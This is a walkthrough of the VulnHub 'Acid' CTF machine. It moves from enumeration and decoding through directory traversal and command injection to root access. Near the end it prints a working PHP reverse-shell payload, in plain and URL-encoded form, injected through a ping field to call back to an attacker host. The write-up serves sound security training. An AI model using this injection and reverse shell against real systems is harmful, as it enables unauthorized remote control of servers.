Acid Server: CTF Walkthrough
In this article, we will learn to solve another Capture the Flag (CTF) challenge which was posted on VulnHub by Avinash Kumar Thapa. The author of the challenge has given information in the description on VulnHub that this is the web based CTF and the challenge aims to gain root privilege of the machine. You can download the virtual machine from the VulnHub link given below.
https://download.vulnhub.com/acid/Acid.rar

What should you learn next?
The torrent download URL is also available for this VM, which is given below in the reference section of this article. For those who are not aware of the site, VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment.
You might have noticed from my previous articles the first step to solve a CTF is always using Nmap because it is the quickest way to know about the target machine by scanning it for open ports so that we can find out what services it is running. So, I started with running a basic Nmap scan on the target machine, but it did not give even a single open port.
After that I ran a full port scan on the target machine which gave information about an open port on which HTTP server was running.
So, I opened the webpage on the browser through port 33447. It shows a message that there are secret keys that are required to open the website.
As seen from the message from the author of this challenge, I need to identify a secret key to open the magical door. I start analyzing the HTML content of the page, and at the end of the page, I found some random string in the comment section.
At the first look, it looked like a hex encoded string. So, I used burp decoder to decode it with Hex ASCII after converting into Hex, the output was again some kind of string which looked like a base64 encoded message as it had equals to sign at the end of the string, and we know base64 encoding value generally has equals to sign at the end of the string (not in all the cases). So, I again decoded it using burp with base64, and finally, I got the name of a JPG file.
After that, I opened the file wow.jpg on the browser.
It only shows a success message. I decided to download the image for further analysis. After that, I used strings command to check all the strings in the images. The image seemed to be like a PNG file which was renamed as JPEG. The first string is 'GIF89a' which gives a hint about the actual nature of the image.
There was one interesting string which had numbers separated by colons. After removing the colon from the string, I got the following number.
3761656530663664353838656439393035656533376631366137633631306434
It was again seemed to be a Hexadecimal number. So, I used burp decoder to decode it with hex decoding. After decoding the string, it turned to be some kind of hash.
Then I used hash-identifier to identify what kind of hashing algorithm was used, and it comes out to be MD5.
After that I used some online websites to crack the hash, it took some time, but finally, the hash was cracked and returned some number.
So finally, I cracked the Hash. Initially, I thought It could be the SSH root password, but SSH port was not open on the target machine. At this point, I could not identify the relation of the hash further with the application. I just noted down the number for later use and decided to run DirBuster on the application.
DirBuster had identified some interesting information about the target. When I opened the 'challenge' directory in the browser, it showed a login screen.
After getting the login screen, I thought the previously cracked Hash could be the password for login. So, started trying to log in with some random username but I could not succeed. After that I thought it might be vulnerable to SQL Injection, So I tried SQL Injection on the login screen to bypass it, but again my attempts failed.
After spending some time on the application, I observed that there is Java Script which is included in the Login Page which is responsible for login.
When I searched this Java Script on Google, I found that this Java Script is a part of secure login module.
I have marked the first result it was the GitHub in which the library code was available, and it also provided me with default login credentials.
After getting the credentials, I could successfully log in into the application with these credentials.
After logging into the application, there was a message that I am close to the destination with a link 'click here to proceed further' which put a smile on my face. After clicking on that link, another webpage opened.
On the webpage, there was an extract file functionality and which was vulnerable to Directory Traversal vulnerability. So, I extracted /etc/passwd file from the target machine.
After analyzing the output, I could see that two users in the system have bash access. The usernames are 'saman' and 'acid.' As the SSH port was not open on the target machine so at this point this information was of no use, but I marked this information for further use.
After that, I shifted my focus to the next file which was identified by DirBuster. The file name was 'cake.php.'
There was another message for me by the author of the CTF, but when I closely analyzed the page, I found that the title of the page was '/Magic_Box.' So, it could be another directory. So, I opened this directory on the browser and received a Forbidden error from the target machine.
After that, I started fuzzing this directory by using the DirBuster.
DirBuster provided a lot of new files in this directory. Let us analyze these files one by one. The first file I opened was 'command.php.' It opened a webpage on the browser through which had a functionality to run the ping command.
Here is ping portal, it means that any IP address can be entered and the webserver will ping it. Let us try and ping localhost IP. It did not show any results on the webpage, but I found the ping response in the HTML content of the page. So, I moved this request to the burp repeater for further analysis.
As the page was being used to run a command on the server, so I tried running some other commands on the server using this webpage. After spending some time on this, I finally bypassed the functionality and could run multiple commands on the target system through the IP parameter. 
You can see the payload which was used to exploit the ping functionality. I used a semicolon to terminate the first command after that I used another command which shows the /etc/passwd file in the response. So, I could run any command on the target machine using this webpage. After that, I tried NC for command shell but did not get the success. The reason, NC might not be available on the target machine. So, I used PHP reverse shell command which gave me the shell access of the target machine. The URL encoding and normal payload are given below.
URL Encoded Payload Used:
%31%32%37%2e%30%2e%30%2e%31%3b%20%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%39%32%2e%31%36%38%2e%30%2e%39%31%22%2c%33%34%33%34%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27
Normal Payload Used:
127.0.0.1; php -r '$sock=fsockopen("192.168.0.91",3434);exec("/bin/bash -i <&3 >&3 2>&3");'
As can be seen in the above screenshot, I got limited shell access on the target machine. But the challenge was to get the root access. So, I again started exploring other ways to get the root access.

As I already know from the password file that there were two users on the target machine. So, I used the find command which gives the files list. It can be seen in the below screenshot.

The first file looked like Wireshark output file. So, I copied this file into the document root and downloaded this file to my local system for further analysis.
I opened the downloaded file with Wireshark, and when I followed the TCP stream, I found a chat session. According to the chat, 1337hax0r could be the password for 'saman' user. Let us try this password for root access.
Firstly, I logged in as 'Saman' user after that I used the above password for root, and I got the root access of the system.

It's time to read the flag file. So, let's try this.


What should you learn next?
Finally, I got the flag file.


